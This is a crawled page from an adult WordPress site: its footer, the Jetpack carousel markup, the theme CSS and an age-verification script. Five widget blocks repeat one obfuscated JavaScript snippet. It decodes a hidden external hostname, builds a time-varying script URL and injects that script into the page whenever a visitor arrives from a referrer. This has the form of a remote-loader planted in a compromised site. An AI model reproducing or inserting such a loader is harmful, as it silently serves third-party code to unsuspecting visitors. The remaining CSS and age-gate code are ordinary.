<p><a href="https://join.seemygf.com/signup/signup.php?step=signup&amp;nats=/track/[nats]"><img decoding="async" src="http://www.seemygf.com/wp-content/uploads/2015/04/JoinHere-SMG.jpg" alt="" /></a></p>
</div>
		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
	</aside><!-- #secondary -->



			</div><!-- .inside -->
		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
					<div class="widget-area" role="complementary">
				<div class="container">
					<div class="row">
						<div class="col-4 col-md-4" id="footer-area-1">
							<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>	
						<div class="col-4 col-md-4" id="footer-area-2">
							<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="col-4 col-md-4" id="footer-area-3">
							<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
					</div>
				</div><!-- .container -->
			</div><!-- .widget-area -->
				
					<div class="widget-area" role="complementary">
				<div class="container">
					<div class="row">
						<div class="col-12 col-sm-12" id="footer-area-4">
							<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>	
					</div>
				</div><!-- .container -->
			</div><!-- .widget-area -->
		

		
		<div class="footer-copy">
			<div class="container">




<br /><br /><br />
<div style="width: 90%; margin: 0 auto; font-size: 12px; color: black; text-align: center;">
<p style="text-align: center;">
<a href="http://seemybucks.com/tc.htm" target="_blank" rel="noopener">Terms & conditions</a> | <a href="http://seemybucks.com/policy.htm" target="_blank" rel="noopener">Privacy policy</a> | <a href="https://secured.customercare.co/contact/smb/smgf" target="_blank" rel="noopener">Customer support</a> | <a href="https://customercare.co/content-removal" target="_blank" rel="noopener nofollow">Remove content</a> | <a href="http://www.seemybucks.com/2257/" target="_blank" rel="noopener">18 USC 2257 exemption</a> | <a href="http://realsubmitted.com/reviews/index.php?site=seemygf.com" rel="noopener noreferer" target="_blank">Fans and friends</a>

<p style="text-align:center; font-size: 14px;">
    <b><a href="http://nats.seemybucks.com/" target="_blank" rel="noopener">Webmasters</a></b><br />
</p>
<p style="text-align:center; font-size: 11px;"><span style="text-align: center"> <a href="https://www.segpay.com/" target="_blank" rel="noopener noreferrer nofollow">Segpay</a>, <a href="https://www.ccbill.com/" target="_blank" rel="noopener noreferrer nofollow">CCBill</a> - our autorized sales agents.
  
  <br /><br />

<strong>All Models Were 18+ Years Old When Produced. </strong>
</p>

 </span> </p>
<!--<p>~ A site operated by See My Bucks - Madrid, Espa&ntilde;a ~</p>-->
<p>
	KB Productions LLC, 8700 E. Pinnacle Peak Road, Suite 221, Scottsdale, Arizona 85255 / 844-864-4437
</p>
 <p><span style="text-align: center"><a href="https://www.asacp.org/index.html" target="_blank"><img src="https://realsubmitted.com/operated/GUARDIAN.gif" width="120" height="60" alt=""/></a></span><br /><br />
<div style="opacity:0.6;text-align: center;">



</div>
</div>












			</div><!-- .container -->
		</div><!-- .footer-copy -->

		
	</footer><!-- #colophon -->
</div><!-- #page -->

		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/seemygf.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/seemygf.com\/wp-admin\/admin-ajax.php","nonce":"3203988939","display_exif":"0","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/seemygf.com\/wp-login.php?redirect_to=https%3A%2F%2Fseemygf.com%2Fhot-or-not%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://seemygf.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.7" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://seemygf.com/wp-content/themes/type/assets/js/script.js?ver=20210930" id="type-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88590914\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"seemygf.com\",\"j\":\"1:13.7\"}") ]);
_stq.push([ "clickTrackerInit", "88590914", "0" ]);
/* ]]> */
</script>
<script src="https://age.yppcdn.com/warning.js"></script>
</body>
</html>

<!-- Dynamic page generated in 0.165 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-15 18:14:47 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://seemygf.com/wp-content/themes/type-child/style.css?ver=1.1.103
body_size: 1885
content:
/*
Theme Name: Type (CHILD)
Theme URI: https://www.designlabthemes.com/type-wordpress-theme/
Author: Design Lab
Author URI: https://www.designlabthemes.com/
Description: Build a professional blog, an online store or a magazine style website with Type WordPress Theme. Type lets you easily combine 4 Header Styles, 3 Layout variations, Sidebar Position and more. Quickly upload a Custom Logo, create an impressive Header Image, showcase your Featured Posts and see the preview in real-time. The Theme includes also a basic support for WooCommerce plugin.
Version: 1.1.103
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: type
Tags: custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, flexible-header, footer-widgets, full-width-template, one-column, post-formats, right-sidebar, sticky-post, theme-options, translation-ready, two-columns, blog, e-commerce
Template: type
 */
 
/* Hides date from the homepage */
.posted-on {
    display:none;
}

/* Align the title to the left side at posts (single) pages */
body.single .post .entry-title, body.page .page .entry-title {
    text-align: left;
}

/* Align the title to the left at homepage */
.entry-title {
    text-align: left;
}

/* Fixes bacground color and top padding */
.site-header {
    background-color: #000 !important;
    margin-bottom: 0;
}

.site-title-centered .site-branding {
    padding: 5px 0;
}

.site-logo {
    float: left;
}

#header-right {
    padding-top: 3px;
    text-align: right;
}

#top-btn1 {
  width: 40%;
  max-width: 177px;
  border: 2px solid #000;
  border-radius: 5px;
  display: inline-block;
  font-size: 13px;
  outline: 0;
  padding: 7px;
  text-decoration: none;
  text-align: center;
  text-transform: uppercase;    
  color: #b2b2b2;
  background: linear-gradient(to bottom,#474749 0,#484849 50%,#373738 51%,#242324 100%);
  text-shadow: 0 -1px 0 #000;
  box-shadow: 0 1px 0 #3b3a3b;
  box-shadow: 0 1px 0 #67686a inset, 0 1px 0 #3b3a3b;
  font-weight: 400;
  margin-right: 5px;
}

#top-btn1:hover {
    color: #b2b2b2;
    background: linear-gradient(to bottom,#5f5f62 0,#555556 50%,#49494a 51%,#373738 51%,#302f30 100%);
    text-shadow: 0 -1px 0 #000;
    box-shadow: 0 1px 0 #898b8d inset, 0 1px 0 #3b3a3b;
}


#top-btn2 {
  width: 40%;
  max-width: 177px;
  border: 2px solid #000;
  border-radius: 5px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  outline: 0;
  padding: 7px;
  text-decoration: none;
  text-align: center;
  text-transform: uppercase;
  color: #000;
  background: linear-gradient(to bottom,#fac826 0,#ecc557 47%,#ebc868 50%,#ebc868 50%,#e1b02a 51%,#c4932e 100%);
  text-shadow: 0 1px 0 #fff000;
  box-shadow: 0 1px 0 #3b3a3b;
  margin-right: 5px;
}

@media (max-width: 720px) {
  .site-logo {
      float: none;
  }
  #header-right {
    padding: 10px 0 5px 0;
    text-align: center;
  }
  #top-btn1, #top-btn2 {
    padding: 5px;
  }
	.featured-item {
		margin-bottom: 0;
	}
}

@media (max-width: 720px) {
    .container {
        padding: 0px;
    }
}

#top-btn2:hover {
    color: #000;
    background: linear-gradient(to bottom,#f59d06 0,#e69d0f 50%,#dd8a06 51%,#c07407 100%);
    text-shadow: 0 1px 0 #ffa60e;
}

/* Fixes main menu margin */
#main-menu li {
    margin: 0;
}

/* Hides menu on mobile */
.mobile-navbar {
  display: none;
}












.custom-top-title {
    padding-top: 15px;
    margin: 0 0 10px;
}

.custom-top-yellow-wrapper {
  clear: both;
}

.custom-top-body, .custom-yellow-post {
  /* margin-top: 1.5em; */
  background-color: #fbf8e5;
}


.cat-links {
    display: none;
}
.large-post .entry-title {
    text-align: left;
}

.custom-top-text {
}


.featured-posts {
    margin-bottom: 0;
}

  .featured-posts .col-4,
  .featured-posts .col-6,
  .featured-posts .col-8 {
    padding-bottom: 10px;
  }

@media screen and (min-width: 360px) {
  .custom-top-frame { 
    padding-left: 0;
    padding-right: 0;
  }

  .row {
      margin: 0px;
  }

  .featured-posts .col-4,
  .featured-posts .col-6,
  .featured-posts .col-8 {
    padding: 0;
  }

  .post-wrapper.col-6.col-sm-6 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .featured-item {
    height: 300px !important;
  }

  .featured-posts .row {
    margin-left: 0;
    margin-right: 0;
  }
  
  .custom-yellow-post {
    margin: 0;
  }
  
  .custom-top-title {
    padding-top: 0;
  }
  
  .site-main .entry-title,
  .grid-post .entry-summary {
    padding-left: 5px;
  }
  
}

@media screen and (min-width: 600px) {
  .custom-top-frame { 
    padding-left: 10px;
    padding-right: 10px;
  }
  
  .featured-posts .col-4,
  .featured-posts .col-6,
  .featured-posts .col-8 {
    padding: 10px;
  }

  .post-wrapper.col-6.col-sm-6 {
    padding: 10px;
  }


  .custom-yellow-post {
    margin: 0.5em;
  }
  
  .site-main .entry-title,
  .grid-post .entry-summary {
    padding-left: 0;
  }
  
  .custom-top-yellow-wrapper {
    padding-right: 20px;
  }
  
  .featured-posts {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 960px) {
  .custom-top-yellow-wrapper {
    margin-top: 1em;
  }
  
  /*
  .custom-top-title {
    padding-top: 0px;
  }
  */
  
}

@media screen and (min-width: 1023px) {
  .custom-top-frame { 
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media screen and (min-width: 1049px) {
  .custom-top-frame { 
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media screen and (min-width: 1160px) {
  .custom-top-frame { 
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media screen and (min-width: 1440px) {
  /* Fixes the featured smaller images */
  .featured-grid-6 .featured-small.first {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 1580px) {
  .custom-top-frame { 
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}


/* Left align images on category pages */
.entry-thumbnail img {
    margin: initial;
    width: 100%;
}
  


/* Hides comments links */
.comments-link {
    display: none;
}

/* Align avatar and category to left */
.entry-meta {
    text-align: left !important;
}


.site-main .entry-title {
  text-align: left;
}


/* Sets thumbnail a height */
.home .entry-thumbnail img {
  height: 300px;
}


/* Footer font size */
.footer-copy {
    font-size: 12px;
}

/* Footer list */ 
.footer-links {
    list-style: none;
}

.footer-links li {
    display: inline-block;
    padding-left: 15px;
}


#header-left, #header-center, #header-right {
  padding-left: 0px;
  padding-right: 0px;
}

.sdtag1, .sdtag2 {
    font-family: 'Amatic SC', cursive;
    font-size: 30px;
    font-weight: 700;
    display: inline;
}

.sdtag1, .sdtag1:hover {
    color: #31feab;
    padding-right: 30px;
}


.sdtag2, .sdtag2:hover {
    color: #f8bf68;
}

@media screen and (max-width: 720px) {
  #header-center {
      padding-top: 12px;
      text-align: center;
  }
  
  .sdtag1, .sdtag2  {
        font-size: 20px;
    }

  .widget-area {
    padding-left: 5px;
  }
  
}

@media screen and (min-width: 720px) and (max-width: 960px) {
  /* Hide from tablets */
  .sdtag1, .sdtag2 {
        display:none;
  }
}


@media screen and (max-width: 400px) {
  .featured-item {
    height: 300px; 
  }
  .featured-overlay {
     padding: 80px 30px 10px;
  }
  .site-main .entry-title,
  .grid-post .entry-summary {
    padding-left: 10px;
  }
  .entry-content p {
    padding-left: 10px;
    padding-right: 10px;
  }
}


#infinite-handle {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://age.yppcdn.com/warning.js
body_size: 9072
content:
(function() {
    document.addEventListener('DOMContentLoaded', function() {
        const cookieName = 'YPPageVerified';
        const cookieValue = 'true';
        const cookieDuration = 365; // 1 year

        function setCookie(name, value, days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
        }

        function getCookie(name) {
            const nameEQ = name + "=";
            const ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }

        // Function to extract query parameters from script src
        function getQueryParam(param) {
            // Find the script tag that includes plugin.js
            const scriptTags = document.querySelectorAll('script');
            let matchedScript = Array.from(scriptTags).find(script => script.src.includes('warning.js'));

            if (!matchedScript) return null;

            // Extract the query string from the script src
            const queryString = matchedScript.src.split('?')[1];
            if (!queryString) return null;

            // Parse query string to find the email parameter
            const params = new URLSearchParams(queryString);
            return params.get(param);
        }

        const privacyDomain = getQueryParam('privacy') || 'customercare.co';

        if (!getCookie(cookieName)) {
            let modal = document.createElement('div');
            modal.id = 'ageVerificationModal';
            modal.style.cssText = `
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: black;
                opacity: 1;
                display: flex;
                justify-content: center;
                align-items: center;
                z-index: 99999999;
                font-family: Arial, sans-serif;
                color: white;
                text-align: center;
            `;
            modal.innerHTML = `
                <div id="modalContent" style=" width: 100%; padding: 15px; margin: 0 auto; background: rgba(0, 0, 0, 0.8); border-radius: 8px;">
                    <h1 id="warning-heading" style="margin-bottom: 20px;">WARNING 18+</h1>
                    <button id="enterButton" style="padding: 10px 25px; cursor: pointer; background-color: red; color: white; border: none; margin: 10px; margin-bottom: 5px;">ENTER</button>
                    <a id="exit-link" href="https://www.google.com" style="display: block; margin-top: 5px; color: white; text-decoration: underline;">EXIT</a>
                    <p style="font-size: 12px;">
                        This site uses browser cookies to give you the best possible
                        experience.<br>
                        By clicking <strong><a href="#" style="color: red;">ENTER</a></strong>, you agree to our
                        <a style="color: red;" target="_blank" rel="noreferrer" href="https://${privacyDomain}/privacy.html">Privacy Policy</a>
                        and accept all cookies. If you do not agree with our Privacy, please <strong><a style="color: white; text-decoration: underline;" href="https://google.com">EXIT HERE</a></strong> or exit this
                        page immediately by closing/exiting your browser, tab or window.
                        Learn more
                    </p>


                    <div style="max-height: 160px; text-align: justify; overflow-y: scroll;">
                        <h3>TERMS AND CONDITIONS</h3>
                        <p style="font-size: 11px;">
                            The following website, including all webpages, links, images and
                            videos, display sexually explicit material. Only consenting adults
                            are authorized beyond this page. If you are a minor (under the age
                            of 18 years old or 21 years old where 18 isn’t the legal age of
                            majority), if sexually explicit material offends you or if it’s
                            illegal to view such material in your community, or if you disagree
                            with the following statements in any way, you MUST leave by clicking
                            EXIT below. By ENTERING this site, you irrevocably agree to these
                            statements: You are an adult in your community and are at least 18
                            years old (21 in those communities where required). You will not
                            expose, or allow others to expose minors to the sexually explicit
                            content contained on this website. You believe that sexually
                            explicit material is not offensive or obscene, and affirm that
                            sexually explicit material is not deemed to be obscene or illegal in
                            the community in which you will view these materials. You further
                            affirm that you wish to view such materials and that no other person
                            has coerced you into doing so. You will use the material available
                            on this website for your own personal use and will not sell,
                            distribute, give or make available the content on this website to
                            anyone. You will take the appropriate steps in order to make sure no
                            minor is able to view the content available on this site. You
                            understand that if you disagree with any of the prior statements,
                            you are not permitted to enter this website and to view its
                            contents. By entering this website, you acknowledge that you have
                            read this agreement, understood it and agree to be bound by it.
                        </p>
                    </div>

                    <div>
                        <p style="text-transform: uppercase; color: #666; font-size: 12px; margin-top: 10px;">
                            Please restrain access to sexually explicit material to any minors
                            that would have access to your computer by using one of the
                            following services:
                        </p><a href="https://www.cybersitter.com" target="_blank" rel="noreferrer" class="warning-footer-links">CYBERSITTER</a>
                        <a href="http://www.netnanny.com" target="_blank" rel="noreferrer" class="warning-footer-links">NET NANNY</a><a href="http://www.cyberpatrol.com" target="_blank" rel="noreferrer" class="warning-footer-links">CYBERPATROL</a><a href="http://www.asacp.org" target="_blank" rel="noreferrer" class="warning-footer-links">ASACP</a>
                    </div>
                </div>
                <style>
                    #warning-heading {
                        font-size: 64px;
                        color: #FFF;
                    }
                    #modalContent {
                        max-width: 60%;
                    }
                    #enterButton {
                        font-size: 32px;
                        font-weight: bold;
                    }
                    #exit-link {
                        font-size: 16px;
                        margin-bottom: 20px;
                    }
                    .warning-footer-links {
                        color: red !important;
                        opacity: 0.58;
                        font-size: 12px;
                    }
                    .warning-footer-links::after {
                        content: "●";
                        margin: 0 5px;
                    }
                    .warning-footer-links:nth-child(5)::after {
                        content: "";
                    }
                    @media (max-width: 768px) {
                        #warning-heading {
                            font-size: 48px;
                        }
                        #modalContent {
                            max-width: 90%;
                        }
                        #enterButton {
                            font-size: 32px;
                        }
                        #exit-link {
                            font-size: 18px;
                        }
                    }

                </style>
            `;
            document.body.appendChild(modal);

            document.getElementById('enterButton').addEventListener('click', function() {
                setCookie(cookieName, cookieValue, cookieDuration);
                document.body.removeChild(modal);
            });
        }
    });
})();